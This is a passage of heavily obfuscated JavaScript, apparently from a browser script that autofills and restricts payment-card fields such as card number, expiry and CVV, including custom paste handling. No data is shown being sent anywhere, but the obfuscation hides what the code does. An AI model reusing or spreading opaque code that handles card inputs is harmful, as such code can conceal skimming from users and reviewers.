_0x50c6e4[_0x30de39(-0x1f7,-0x274,_0x432ca8._0x3977e1,_0x432ca8._0x392504)](_0x5271ac,_0x5a11a0)},'fWOzw':_0x50c6e4.XwVFE,'JpIWk':function(_0x2f07cf,_0x20e785){return _0x50c6e4.GlCyY(_0x2f07cf,_0x20e785)},'pvAYO':function(_0x30d884,_0x242abe){function _0x4b5f50(_0x3e857d,_0x598e97,_0x443d27,_0x16a55e){return _0x2c13a2(_0x598e97- -_0x2b1b83._0x163106,_0x598e97-0x16a,_0x443d27-0xc1,_0x443d27)}return _0x50c6e4[_0x4b5f50(-0x53,_0x177df0._0x4d9d2e,_0x177df0._0x30c82f,_0x177df0._0x2eb851)](_0x30d884,_0x242abe)},'kOCnN':function(_0xe2c504,_0xc5a80c){return _0xe2c504===_0xc5a80c},'HyScb':function(_0x1a06b5,_0xff41a4){return _0x1a06b5&&_0xff41a4},'PiGIC':function(_0x4f53df,_0x1e4ebe){return _0x4f53df+_0x1e4ebe},'vTLWG':function(_0x27f2da,_0x1da037){function _0x3c498c(_0x1d90f4,_0x118e0b,_0x4e4470,_0xabc2aa){return _0x313b78(_0x1d90f4-0x1a7,_0x118e0b-0x24,_0x4e4470-0xb6,_0xabc2aa)}return _0x50c6e4[_0x3c498c(-_0x3f52a2._0x3768b2,0x1c6,_0x3f52a2._0x486b74,_0x3f52a2._0xf0ebf1)](_0x27f2da,_0x1da037)},'cLfSw':_0x313b78(-_0x2185d4._0x5aa142,_0x2185d4._0x188437,_0x2185d4._0x2fe79d,-0x1f7)+'xp\x20fields\x20'+_0x313b78(_0x2185d4._0x3776f6,_0x2185d4._0x3a9779,0x46,-_0x2185d4._0xbaaf68),'urdPD':function(_0x5601cd,_0xe2a326){return _0x5601cd+_0xe2a326},'RJqMN':function(_0x511f40,_0xe027de){return _0x511f40+_0xe027de},'NeIkk':_0x313b78(_0x2185d4._0x723226,_0x2185d4._0x57ef5c,_0x2185d4._0x11e8c1,0x870)+_0x313b78(0xe03,0x833,0x950,0x5de)+_0x2c13a2(_0x2185d4._0x32115e,_0x2185d4._0x1e1b6f,_0x2185d4._0x57a122,_0x2185d4._0x2fb9b4)+'nk:','sImVg':_0x50c6e4[_0x313b78(_0x2185d4._0x40addb,-_0x2185d4._0x15c9cc,-0xbe,-_0x2185d4._0x2e76dd)],'ZALzY':_0x50c6e4[_0x2c13a2(_0x2185d4._0x2307d8,0x669,_0x2185d4._0x4463d6,0x9b4)],'FbIIy':_0x50c6e4.rmPnE,'YopWD':function(_0x4a9e74,_0x3264a2){const _0x22fa8e={_0x44be7b:0x45,_0x1d4f5d:0x1e6,_0x42a6a4:0x171};function _0x4d25bd(_0x207883,_0x1c515e,_0x357960,_0x587fa3){return _0x2c13a2(_0x207883- -_0x22fa8e._0x44be7b,_0x1c515e-_0x22fa8e._0x1d4f5d,_0x357960-_0x22fa8e._0x42a6a4,_0x587fa3)}return _0x50c6e4[_0x4d25bd(_0x2bbb22._0xf07cba,_0x2bbb22._0x58cf7c,0x1079,_0x2bbb22._0x17d255)](_0x4a9e74,_0x3264a2)},'FXzXY':function(_0x3f514c){function _0x153266(_0x5c511d,_0x504272,_0x313204,_0x14d423){return _0x313b78(_0x5c511d-_0x5a692c._0x30fa1f,_0x504272-0x1b7,_0x14d423-_0x5a692c._0x31e90e,_0x313204)}return _0x50c6e4[_0x153266(0x914,0xede,_0x3c659d._0x4d2969,0xdd6)](_0x3f514c)},'PgwPs':function(_0x2f7cdd,_0x2f9cc8){return _0x2f7cdd+_0x2f9cc8},'lYgMR':'Triggering'+'\x20autofill\x20'+_0x2c13a2(0x95f,_0x2185d4._0x17bce3,_0x2185d4._0x140ceb,_0x2185d4._0xaa7e4c)+'r\x20','BjASb':function(_0x295086,_0xd7c06b){return _0x50c6e4.CFjDF(_0x295086,_0xd7c06b)},'JuhdT':_0x50c6e4.wooFd,'olKjj':function(_0x3459dc,_0x1c32f1){const _0x35b284={_0x1cc642:0x1f};function _0x164911(_0x446350,_0x4f316c,_0x5b569b,_0x2c9da6){return _0x313b78(_0x446350-_0x35b284._0x1cc642,_0x4f316c-0x179,_0x446350-0x66a,_0x2c9da6)}return _0x50c6e4[_0x164911(0xc23,0x8be,_0x35627f._0x4c2f2e,0xf06)](_0x3459dc,_0x1c32f1)},'tuMyd':function(_0xc510e9,_0x336d7b){return _0xc510e9/_0x336d7b},'iGPtC':function(_0x224c97,_0x38b392){function _0x59f083(_0x3ef0ae,_0xe1f71f,_0x287718,_0x289566){return _0x2c13a2(_0xe1f71f- -_0x1a2f6d._0x2ebb42,_0xe1f71f-0x1cf,_0x287718-_0x1a2f6d._0x3c1cbd,_0x289566)}return _0x50c6e4[_0x59f083(0x6aa,0xa66,0xdf6,_0x31060b._0x558f26)](_0x224c97,_0x38b392)},'rhnxz':_0x50c6e4.eigJn,'okPBu':_0x50c6e4[_0x313b78(0x870,0xc93,_0x2185d4._0x38b20d,0x60c)],'GoqWG':_0x2c13a2(0xb27,_0x2185d4._0x4406ce,0xb10,_0x2185d4._0x29232b),'yHyuq':function(_0x226035,_0x39fd6e){function _0x2ef9f4(_0x347d92,_0x4863ef,_0x45d922,_0x4aab1a){return _0x2c13a2(_0x4863ef- -_0x48e250._0x2711e3,_0x4863ef-_0x48e250._0x8e0114,_0x45d922-0x6d,_0x347d92)}return _0x50c6e4[_0x2ef9f4(0x3e9,_0x4715d3._0x4db478,_0x4715d3._0x141453,-_0x4715d3._0x354ff7)](_0x226035,_0x39fd6e)},'ENIXn':_0x50c6e4.MpGMO,'WgUrm':'QcAtl','KAkOk':_0x50c6e4[_0x313b78(-_0x2185d4._0x3f59b1,0x304,-_0x2185d4._0x2007f5,-_0x2185d4._0x80196a)],'fguut':_0x50c6e4[_0x2c13a2(_0x2185d4._0x3a0695,0xdcf,_0x2185d4._0x5c3b04,0x1229)],'WWyZJ':_0x2c13a2(0x85c,0x8a7,0x5dd,0xa3f),'XFFGr':function(_0x4b6e6a,_0xac698){const _0x1ab602={_0x1b32c6:0x1be};function _0x1236bc(_0x3bad9c,_0x4edf78,_0x3e8de3,_0x293124){return _0x2c13a2(_0x4edf78- -_0x1ab602._0x1b32c6,_0x4edf78-0x23,_0x3e8de3-0x11a,_0x3bad9c)}return _0x50c6e4[_0x1236bc(0x23,0x46c,_0x35b4cc._0x21b2c5,0x82f)](_0x4b6e6a,_0xac698)},'LQWnh':function(_0x1039c7,_0x26ec01){function _0x189ec4(_0x2f1f75,_0x2f5bc4,_0x246e38,_0x5d1069){return _0x313b78(_0x2f1f75-_0x23b7dd._0x3fc9d9,_0x2f5bc4-_0x23b7dd._0x364921,_0x2f1f75-0x5e9,_0x2f5bc4)}return _0x50c6e4[_0x189ec4(_0x565580._0x3e8315,_0x565580._0x17f867,_0x565580._0x28a38b,0x3a2)](_0x1039c7,_0x26ec01)},'uGFjB':_0x50c6e4.HudqZ,'hTKQE':_0x50c6e4[_0x2c13a2(_0x2185d4._0x42a7f3,-_0x2185d4._0x1a0ec7,-0x338,0x8a6)],'WdPNC':function(_0x28d4d9,_0x339409){function _0x405a9d(_0x57c710,_0x2ee263,_0x3516d8,_0x5ea6f6){return _0x2c13a2(_0x2ee263- -_0x4d023b._0x429eaf,_0x2ee263-_0x4d023b._0x249247,_0x3516d8-_0x4d023b._0x3153a9,_0x5ea6f6)}return _0x50c6e4[_0x405a9d(_0x2446cb._0x892bbe,_0x2446cb._0x1b2a67,_0x2446cb._0x4aa63b,0x62a)](_0x28d4d9,_0x339409)},'MFkhQ':_0x2c13a2(_0x2185d4._0x446bde,0xec0,_0x2185d4._0x6f7ec7,_0x2185d4._0x2092fa),'WxpmD':function(_0x438443,_0x353e75){const _0x50c757={_0x39a85e:0xa8};function _0x36e029(_0x31ed2d,_0x7b833d,_0x2bef17,_0x41671a){return _0x2c13a2(_0x2bef17- -_0x50c757._0x39a85e,_0x7b833d-0x1f1,_0x2bef17-0xda,_0x31ed2d)}return _0x50c6e4[_0x36e029(0xe2e,0x10b1,0xa31,0xd74)](_0x438443,_0x353e75)},'cpnaJ':function(_0x41ceef,_0x4b2ebf){const _0x59ad4d={_0x2da733:0xa7,_0x1b8120:0xa0};function _0x208aa5(_0x100b1a,_0x2be6e8,_0x4d7eb8,_0x159b15){return _0x313b78(_0x100b1a-_0x59ad4d._0x2da733,_0x2be6e8-_0x59ad4d._0x1b8120,_0x2be6e8-0x1e0,_0x100b1a)}return _0x50c6e4[_0x208aa5(0x2cb,_0x3542fe._0xeb93d4,-_0x3542fe._0x4b8c78,0x826)](_0x41ceef,_0x4b2ebf)},'EkItq':function(_0x4a3200,_0xba3219){function _0x549e57(_0x30dc72,_0x2d83ea,_0x2ec282,_0x4c0c20){return _0x313b78(_0x30dc72-0x112,_0x2d83ea-0x10a,_0x2d83ea-0x25c,_0x30dc72)}return _0x50c6e4[_0x549e57(_0x2faaf3._0x4d885e,0x956,_0x2faaf3._0x3f787a,_0x2faaf3._0x361a8d)](_0x4a3200,_0xba3219)},'gRLSe':function(_0x3a1df8,_0xbf45e5){const _0x44eeb1={_0x5dfcd0:0x119};function _0xef07d0(_0xdb0174,_0x2517cb,_0x4cfa5d,_0x365b9e){return _0x2c13a2(_0xdb0174- -0x90,_0x2517cb-0x80,_0x4cfa5d-_0x44eeb1._0x5dfcd0,_0x2517cb)}return _0x50c6e4[_0xef07d0(_0x339e29._0x2683b6,_0x339e29._0x3a1291,0x1d0,0x169)](_0x3a1df8,_0xbf45e5)},'zMzWZ':_0x50c6e4[_0x2c13a2(_0x2185d4._0x5a7e76,_0x2185d4._0x47a497,0x121f,_0x2185d4._0x53dd00)],'KNiLU':_0x50c6e4[_0x2c13a2(0x341,0x20b,_0x2185d4._0x206694,0x7e5)],'jWZpg':_0x50c6e4[_0x313b78(0x812,_0x2185d4._0xd7d1a8,_0x2185d4._0x184c94,_0x2185d4._0x3d590e)],'Zbukz':function(_0x1d448f,_0xe6f812){return _0x1d448f===_0xe6f812},'JNFVV':function(_0x1ee534,_0x8ad058){return _0x50c6e4.citaY(_0x1ee534,_0x8ad058)},'WvtAW':_0x313b78(-0xd0,0x49c,0x4aa,_0x2185d4._0x5260f0),'Gvegu':_0x50c6e4.pypQU,'kPAru':_0x50c6e4[_0x313b78(-_0x2185d4._0x1abf3f,_0x2185d4._0x199565,_0x2185d4._0xba0b21,-0x453)],'zBRLI':'WwApN','GqivR':function(_0x2c509e,_0x5130b6){return _0x2c509e+_0x5130b6},'RLXrU':function(_0x3b61bb,_0x26b508){const _0x43521e={_0x1ad43b:0x130,_0x243c6a:0x15};function _0x5d6671(_0x2205c2,_0x3e1eb6,_0x27aca9,_0x356539){return _0x313b78(_0x2205c2-_0x43521e._0x1ad43b,_0x3e1eb6-_0x43521e._0x243c6a,_0x356539-0x72b,_0x27aca9)}return _0x50c6e4[_0x5d6671(_0x355f67._0x2a3ba,_0x355f67._0x3156e5,0x4a6,0x61a)](_0x3b61bb,_0x26b508)},'lnXKt':_0x313b78(0xeae,0x8bc,_0x2185d4._0xeafd6f,_0x2185d4._0x485ade)+_0x2c13a2(_0x2185d4._0x2e490a,0xa32,0x11a0,0xac2)+'important;'+'\x20','UlEoD':_0x50c6e4[_0x313b78(-_0x2185d4._0x31657d,-_0x2185d4._0x38a3f5,-_0x2185d4._0x58147d,-_0x2185d4._0x209f8c)],'UTyIT':_0x50c6e4.AZHiJ,'mndkt':_0x50c6e4[_0x313b78(-_0x2185d4._0x3e53d3,0x33c,-_0x2185d4._0x5bf69d,-_0x2185d4._0x4e2bfe)],'eHYej':_0x2c13a2(_0x2185d4._0xf449f6,_0x2185d4._0x5902f3,0xbf9,0xac0),'INRSu':_0x50c6e4[_0x2c13a2(0xe9c,_0x2185d4._0x4f33c3,0x9d1,0xd26)]};if(_0x50c6e4[_0x313b78(-0x528,-_0x2185d4._0x5e29e1,-_0x2185d4._0x37f6d3,0x3ae)]===_0x2c13a2(_0x2185d4._0x1d70fb,_0x2185d4._0x36110b,_0x2185d4._0x41616f,0x536)){if(_0x50c6e4[_0x2c13a2(_0x2185d4._0x58ff21,0xdab,0xc7b,0x3ab)](!_0x3442d8,!_0x9c6142))return;_0x50c6e4[_0x313b78(0x611,_0x2185d4._0x4120d9,_0x2185d4._0x37fbed,-0x2af)](setTimeout,()=>{function _0x335818(_0x526ef7,_0x587b8f,_0x392f23,_0x518afc){return _0x2c13a2(_0x587b8f-0x234,_0x587b8f-0x8c,_0x392f23-0x7e,_0x392f23)}function _0x1ec217(_0xa17bba,_0x21f1cd,_0x40c60f,_0x12e16c){return _0x2c13a2(_0x21f1cd-0x193,_0x21f1cd-0x3b,_0x40c60f-_0x18a1c5._0x96b2be,_0x12e16c)}if(_0x3ac4fd.QqyvB===_0x3ac4fd[_0x335818(0x88d,_0x1c9000._0xe709ed,0x12b1,0x126f)])_0x3ac4fd[_0x335818(_0x1c9000._0x529762,_0x1c9000._0x409e17,0x711,_0x1c9000._0x584c3f)](_0x649010,_0x3442d8,_0x9c6142);else try{const _0x1abd19=_0x34eedf[_0x1ec217(0xc89,0xeba,_0x1c9000._0x4d119a,_0x1c9000._0x3c2f45)+_0x1ec217(0x101f,0xa25,_0x1c9000._0x1bc586,_0x1c9000._0x20e693)](_0x4553bb[_0x1ec217(0x97e,_0x1c9000._0x3f8ddc,0xd54,_0x1c9000._0x392671)]);_0x1abd19&&_0x1abd19.value&&_0x1abd19[_0x1ec217(0x784,_0x1c9000._0x13ef4a,_0x1c9000._0x246387,0x414)][_0x335818(_0x1c9000._0xf3a7ef,0x5d0,_0x1c9000._0x3017f1,0x133)]()&&_0x3ac4fd[_0x335818(_0x1c9000._0x17d750,_0x1c9000._0x4ba950,0x1414,_0x1c9000._0x59c55e)](_0x3bde26,_0x1abd19)}catch(_0x96ed09){}},-0x6*-0x319+0x1797+-0x29fb);const _0x25bab1=_0x3442d8[_0x2c13a2(_0x2185d4._0x28aef8,0xc88,_0x2185d4._0xbfb76a,_0x2185d4._0x298be8)+_0x2c13a2(_0x2185d4._0x5b6cde,0x716,_0x2185d4._0x404143,_0x2185d4._0x560b6c)](_0x50c6e4[_0x313b78(0xc53,0xd81,0xa23,0xbc6)]);_0x25bab1&&!_0x25bab1['hasAttribu'+'te'](_0x2c13a2(0xd98,_0x2185d4._0x3f59ec,_0x2185d4._0x4be6ac,_0x2185d4._0x308b42))&&_0x25bab1['setAttribu'+'te'](_0x50c6e4.SNFqh,'4');const _0x11042c=_0x3442d8[_0x2c13a2(0xd27,0x1033,0x9b2,0xe4d)+_0x313b78(0x329,0x581,0x3b9,0x8ac)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x376ef0,_0x2185d4._0x363eba,_0x2185d4._0x2b19e3,0x103f)]),_0x381b39=_0x3442d8[_0x2c13a2(_0x2185d4._0x4aeb03,0x107b,0xb85,0xbe4)+'tor'](_0x50c6e4[_0x2c13a2(0xd2b,0x71a,_0x2185d4._0x25b84d,_0x2185d4._0xdff5c)]);_0x11042c&&!_0x11042c[_0x2c13a2(_0x2185d4._0xbb30b0,0x3f9,0xf70,_0x2185d4._0x4d085d)+_0x313b78(_0x2185d4._0x373f37,0x8bd,_0x2185d4._0x5caf56,-0x293)]&&(_0x11042c[_0x313b78(0x2e4,_0x2185d4._0xb7f9d9,0x50c,-_0x2185d4._0x48ad6e)+_0x2c13a2(_0x2185d4._0x2369cd,_0x2185d4._0x3e1d79,0xd26,_0x2185d4._0x5f1a93)]=!![],_0x11042c[_0x313b78(0x4e6,-_0x2185d4._0x53fb66,_0x2185d4._0xe538b0,0x1e9)+_0x2c13a2(0x940,0x911,0xa5c,_0x2185d4._0x4b21e2)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x52c849,_0x2185d4._0x5eeb28,0x4bb,0x688)],function(_0x526c3d){function _0x16d4c1(_0x36737e,_0x4bd476,_0x1e39c8,_0xb8aced){return _0x2c13a2(_0x36737e-0xcc,_0x4bd476-_0x41e613._0x3cb91e,_0x1e39c8-_0x41e613._0x5ac2d3,_0x1e39c8)}const _0x56c440=[_0x5b1204(0x541,0x5d1,_0x2e622c._0x5dc370,_0x2e622c._0x294e8a),_0x50c6e4[_0x5b1204(_0x2e622c._0x50b8cb,0xd25,_0x2e622c._0x4f4c25,_0x2e622c._0xd0d62c)],_0x50c6e4.GNPdc,_0x50c6e4[_0x16d4c1(0xe32,_0x2e622c._0x5a0779,_0x2e622c._0x54220f,_0x2e622c._0x2fe334)],_0x50c6e4[_0x5b1204(_0x2e622c._0x59c784,0x2a6,0x4c2,_0x2e622c._0x3f2513)],_0x50c6e4[_0x5b1204(-0x269,_0x2e622c._0xbb5252,_0x2e622c._0x3003de,_0x2e622c._0x4d729f)],_0x50c6e4[_0x5b1204(_0x2e622c._0x54b6cf,_0x2e622c._0x29c445,0xb29,_0x2e622c._0x4e341d)]];function _0x5b1204(_0x25d687,_0x432feb,_0x2d958d,_0x261d04){return _0x2c13a2(_0x432feb- -_0x2934e6._0x1661b5,_0x432feb-_0x2934e6._0xd98144,_0x2d958d-_0x2934e6._0x8dccd4,_0x25d687)}!_0x56c440[_0x16d4c1(_0x2e622c._0x2dfa8c,_0x2e622c._0x31e427,_0x2e622c._0x15cb20,_0x2e622c._0x54142f)](_0x526c3d[_0x5b1204(_0x2e622c._0x21abe0,0x7b5,_0x2e622c._0x170b95,_0x2e622c._0x5dc370)])&&(_0x526c3d[_0x5b1204(_0x2e622c._0xd30f72,_0x2e622c._0xe3ef9f,0xa97,0x504)]<'0'||_0x50c6e4[_0x16d4c1(_0x2e622c._0x528ecb,_0x2e622c._0x1662aa,_0x2e622c._0x5ebee7,_0x2e622c._0x385764)](_0x526c3d[_0x5b1204(0x68c,0x7b5,_0x2e622c._0x33f88b,0x9f6)],'9'))&&!_0x526c3d[_0x16d4c1(_0x2e622c._0x20dc89,0x2a4,0x31,_0x2e622c._0x5c4176)]&&!_0x526c3d[_0x16d4c1(0xde1,0x95b,0x13dd,0x898)]&&_0x526c3d[_0x5b1204(0x555,_0x2e622c._0x3eab29,_0x2e622c._0x5e9e0c,_0x2e622c._0xf8be2e)+'ault']()}),_0x11042c[_0x313b78(_0x2185d4._0x2089c6,0x2ca,0xc6,-0x5a9)+_0x313b78(-0xc6,_0x2185d4._0x308588,_0x2185d4._0x5dfd48,_0x2185d4._0x1b912a)](_0x50c6e4[_0x2c13a2(_0x2185d4._0xa0497d,0x430,_0x2185d4._0x297d32,_0x2185d4._0x863e8f)],function(_0x5ea012){function _0x399c34(_0x16fbcd,_0x2e36c3,_0x17c6cc,_0x1a9bab){return _0x2c13a2(_0x17c6cc- -_0x384cf3._0x33fc53,_0x2e36c3-_0x384cf3._0x2035b0,_0x17c6cc-0x198,_0x1a9bab)}function _0x3b07c3(_0x4ce50a,_0x54eb12,_0xa9652a,_0x1a554b){return _0x313b78(_0x4ce50a-_0x509e7c._0x524fc9,_0x54eb12-0x14b,_0x1a554b-0xf7,_0x54eb12)}if(_0x50c6e4[_0x3b07c3(0x5a8,_0x9f5bd6._0x526256,_0x9f5bd6._0x3678e8,_0x9f5bd6._0x470eea)]!==_0x50c6e4[_0x399c34(0xdd5,_0x9f5bd6._0x195309,_0x9f5bd6._0x8e0bf9,0xd62)]){if(_0x7ecb5a){const _0x28795d=_0x141162.apply(_0x3e9db7,arguments);return _0x5213d5=null,_0x28795d}}else{_0x5ea012[_0x399c34(_0x9f5bd6._0x52fbf5,0x7d4,_0x9f5bd6._0xa0d46f,-0x381)+_0x3b07c3(_0x9f5bd6._0x4ef8f5,_0x9f5bd6._0x29c225,0x120,0x429)]();const _0x507134=(_0x5ea012[_0x399c34(0x5a4,0x172,_0x9f5bd6._0x11b9cf,_0x9f5bd6._0x572d2c)+_0x399c34(-0x1a5,_0x9f5bd6._0x27ae94,_0x9f5bd6._0x1a457f,_0x9f5bd6._0x29ad78)]||window[_0x3b07c3(-_0x9f5bd6._0xb21027,0x712,-_0x9f5bd6._0x1d4b53,0x99)+_0x399c34(-_0x9f5bd6._0x3e7dac,0x762,0x468,_0x9f5bd6._0x27ffe9)])[_0x3b07c3(_0x9f5bd6._0x1e45db,0xdd8,0x471,_0x9f5bd6._0xe9c752)](_0x50c6e4[_0x3b07c3(0x604,_0x9f5bd6._0x4ce169,_0x9f5bd6._0x29d00f,0x4d8)]),_0x77c9af=_0x507134[_0x3b07c3(_0x9f5bd6._0xfdb6f5,_0x9f5bd6._0x37c1a0,0x43c,0x30b)](/[^0-9]/g,'');document[_0x3b07c3(0x2c7,_0x9f5bd6._0x418825,_0x9f5bd6._0x4ba58e,0x4b4)+'d'](_0x50c6e4.mfLwm,![],_0x77c9af)}}));if(_0x381b39&&!_0x381b39[_0x313b78(_0x2185d4._0xd77b7a,0x56f,_0x2185d4._0x57f93f,_0x2185d4._0x4e1c67)+_0x313b78(0x852,0x2f6,_0x2185d4._0xf932f6,0x2aa)]){if(_0x50c6e4[_0x2c13a2(_0x2185d4._0x533140,_0x2185d4._0x2938ba,_0x2185d4._0x52666f,_0x2185d4._0x5b1d3f)]!=='HTVAg'){_0xdc3cf=![];return}else _0x381b39[_0x2c13a2(0x9e5,_0x2185d4._0x285ffa,_0x2185d4._0x2d0cb8,_0x2185d4._0x424e40)+'striction']=!![],_0x381b39[_0x313b78(-_0x2185d4._0x117f74,0x54f,_0x2185d4._0x246079,-0x4c2)+'stener'](_0x50c6e4[_0x313b78(0x667,0x4eb,0x3ad,0x5a0)],function(_0x3b940e){function _0x5bdafe(_0x20012a,_0x592cd5,_0x1f7ffc,_0x31d9a9){return _0x313b78(_0x20012a-0xcc,_0x592cd5-0x163,_0x1f7ffc-0x691,_0x20012a)}const _0x274d10=[_0x50c6e4[_0x54e3f5(0x97c,_0x16acd6._0x43a935,_0x16acd6._0x323c4e,_0x16acd6._0x1e4845)],'Delete','ArrowLeft',_0x54e3f5(_0x16acd6._0x40a7a8,0x1287,0x11cc,0xe68),_0x50c6e4[_0x5bdafe(_0x16acd6._0x52b007,0xa29,_0x16acd6._0x23a57f,0x59f)],_0x50c6e4[_0x5bdafe(0xb90,0x16,0x66e,_0x16acd6._0x7d1e81)],_0x50c6e4[_0x5bdafe(0x92c,_0x16acd6._0x3994fa,0xe17,_0x16acd6._0x43549e)],'/'];function _0x54e3f5(_0x3a6bd3,_0x2b52ff,_0x532a42,_0x5351cd){return _0x313b78(_0x3a6bd3-0x5c,_0x2b52ff-_0x1c8f49._0x3441d2,_0x5351cd-_0x1c8f49._0x4e5c8d,_0x2b52ff)}!_0x274d10[_0x54e3f5(_0x16acd6._0x34fea,0x44d,0xb8b,_0x16acd6._0x3e92ba)](_0x3b940e[_0x54e3f5(0x69a,_0x16acd6._0x1c4c77,0x83b,_0x16acd6._0x472e58)])&&(_0x50c6e4[_0x54e3f5(0x2c0,0x281,0xaa3,_0x16acd6._0x44b9ba)](_0x3b940e[_0x5bdafe(_0x16acd6._0x2c4a46,0x76c,0xb76,_0x16acd6._0x381aaf)],'0')||_0x3b940e.key>'9')&&!_0x3b940e[_0x54e3f5(_0x16acd6._0x248435,0x421,_0x16acd6._0x58c048,_0x16acd6._0x1b9656)]&&!_0x3b940e[_0x5bdafe(0xb14,_0x16acd6._0x513141,_0x16acd6._0x2f82b7,0x142e)]&&_0x3b940e[_0x54e3f5(_0x16acd6._0x4bf450,0xbe8,0x55b,_0x16acd6._0x48e1b2)+_0x54e3f5(0x50d,0xd87,_0x16acd6._0x49f3a3,_0x16acd6._0x85af45)]()}),_0x381b39[_0x2c13a2(_0x2185d4._0x49fe9e,0x378,0x3b8,0x4cd)+_0x2c13a2(_0x2185d4._0x3e64fb,0xb3b,_0x2185d4._0x59ab7a,0x428)](_0x50c6e4[_0x313b78(_0x2185d4._0x34898a,_0x2185d4._0x4b19b8,_0x2185d4._0x4dcb62,0x90a)],function(_0xfe6a2b){const _0x152b95={_0x198937:0x4fa,_0x5949ca:0x99};_0xfe6a2b['preventDef'+_0xe40342(-_0x25f6b5._0x241a5e,_0x25f6b5._0x16ad3a,0x311,_0x25f6b5._0x4f88f8)]();const _0x542ae8=(_0xfe6a2b['clipboardD'+_0xe40342(-_0x25f6b5._0x14b85d,_0x25f6b5._0x34a5d5,_0x25f6b5._0x197c13,-_0x25f6b5._0x51de3c)]||window[_0x5919bb(0x793,0x42,0x29c,_0x25f6b5._0x94f5c9)+'ata'])[_0x5919bb(_0x25f6b5._0x3b27a6,0xc02,_0x25f6b5._0x321d98,_0x25f6b5._0x504ba7)]('text');function _0xe40342(_0x48faa4,_0x5e1f7e,_0x1bb87f,_0x3d8d64){return _0x2c13a2(_0x1bb87f- -_0x152b95._0x198937,_0x5e1f7e-0x1e7,_0x1bb87f-_0x152b95._0x5949ca,_0x48faa4)}const _0x39ba6d=_0x542ae8[_0xe40342(-0x2bd,_0x25f6b5._0x406bcf,_0x25f6b5._0x3faabc,0x665)](/[^0-9/]/g,'');function _0x5919bb(_0x543dac,_0x97756f,_0x549581,_0x390a47){return _0x2c13a2(_0x390a47-0xc8,_0x97756f-_0xa32d0b._0x4175ff,_0x549581-0xed,_0x543dac)}document[_0x5919bb(0x3f4,_0x25f6b5._0x58c827,_0x25f6b5._0x1647f6,_0x25f6b5._0x375efc)+'d'](_0x5919bb(_0x25f6b5._0x1c2b01,_0x25f6b5._0x3ca88e,_0x25f6b5._0x1ae279,_0x25f6b5._0x33bc44),![],_0x39ba6d)})}_0x25bab1&&!_0x25bab1[_0x2c13a2(0x9e5,_0x2185d4._0x2ba8da,_0x2185d4._0xa80fe0,_0x2185d4._0x3377ab)+_0x313b78(0x8af,_0x2185d4._0x39d101,_0x2185d4._0x42c9fa,_0x2185d4._0xfc8d92)]&&(_0x25bab1[_0x313b78(0x324,_0x2185d4._0x46809d,_0x2185d4._0x57f93f,0x6b4)+_0x2c13a2(0x7dd,_0x2185d4._0x225e7d,_0x2185d4._0x185da7,0xbdd)]=!![],_0x25bab1[_0x313b78(-0x2fa,-_0x2185d4._0x5b7cbe,_0x2185d4._0x246079,0x233)+_0x2c13a2(_0x2185d4._0x3e64fb,_0x2185d4._0x3e74fd,0x67a,0xd8f)](_0x50c6e4[_0x313b78(_0x2185d4._0xcad90b,0x664,_0x2185d4._0xc773cc,_0x2185d4._0x25b2fa)],function(_0x7220c7){const _0x2652a6=[_0x12c289(_0x8b2378._0x3e5c91,-0x22b,_0x8b2378._0x2c8c31,0x96a),_0x34a489(_0x8b2378._0x2a8c90,0xf5,-_0x8b2378._0x2ad971,_0x8b2378._0x2f050a),_0x34a489(0xbaf,0x3b3,_0x8b2378._0x3c022a,0x6c5),_0x3ac4fd[_0x34a489(_0x8b2378._0xae3417,0x3af,0x1fd,_0x8b2378._0x231607)],_0x3ac4fd[_0x12c289(_0x8b2378._0x19da17,_0x8b2378._0x1cba2e,0x834,_0x8b2378._0x51ce36)],_0x3ac4fd[_0x12c289(0x7a5,_0x8b2378._0x14243a,0x66b,_0x8b2378._0x214550)],_0x34a489(-_0x8b2378._0x6afbe6,-_0x8b2378._0x1104e1,_0x8b2378._0xf73cf3,0x22b)];function _0x34a489(_0x1b0b7c,_0x46bf91,_0x5c5ea2,_0x158a68){return _0x313b78(_0x1b0b7c-0x99,_0x46bf91-_0x368550._0x45f7cf,_0x158a68-0x159,_0x46bf91)}function _0x12c289(_0x3b73db,_0x5df2f1,_0x241ded,_0x49730e){return _0x2c13a2(_0x3b73db- -0x470,_0x5df2f1-0xf9,_0x241ded-0x53,_0x49730e)}!_0x2652a6[_0x34a489(_0x8b2378._0x21453a,0x6c0,-0x1f9,_0x8b2378._0x181df7)](_0x7220c7[_0x34a489(_0x8b2378._0x375fa4,_0x8b2378._0x3ca1dd,_0x8b2378._0x2da773,0x63e)])&&(_0x3ac4fd.ogMwP(_0x7220c7[_0x34a489(_0x8b2378._0x2aa0cb,_0x8b2378._0x147519,0x4ac,0x63e)],'0')||_0x3ac4fd[_0x12c289(-0x110,-_0x8b2378._0x447fe7,-0x3c8,-_0x8b2378._0x3fc359)](_0x7220c7[_0x12c289(0x54e,0x37c,_0x8b2378._0x3aaf29,_0x8b2378._0x33768d)],'9'))&&!_0x7220c7[_0x12c289(-0x214,-_0x8b2378._0x56e8df,_0x8b2378._0x53412d,-_0x8b2378._0x55ed8a)]&&!_0x7220c7[_0x12c289(_0x8b2378._0x1eeee5,0xd82,0x7cf,0x3c8)]&&_0x7220c7['preventDef'+_0x34a489(0x726,_0x8b2378._0x36c082,_0x8b2378._0x539949,0x48b)]()}),_0x25bab1[_0x313b78(_0x2185d4._0x75182a,-0x16e,0xc6,-0x15d)+_0x2c13a2(0x940,_0x2185d4._0x4119b5,0xe69,_0x2185d4._0x2429f6)](_0x50c6e4.HzWHP,function(_0x4a3275){_0x4a3275[_0x2d390f(_0x5e58c9._0x422e64,-_0x5e58c9._0x2dd97d,_0x5e58c9._0x2d5417,0x57f)+_0x2d390f(0xbf3,_0x5e58c9._0xbd6271,_0x5e58c9._0x55a822,0x8cf)]();function _0x2d390f(_0x36acd0,_0x689199,_0x3f5a9e,_0x412ef3){return _0x313b78(_0x36acd0-0x1a,_0x689199-_0x40441b._0x24969d,_0x412ef3-_0x40441b._0x4ed75e,_0x3f5a9e)}const 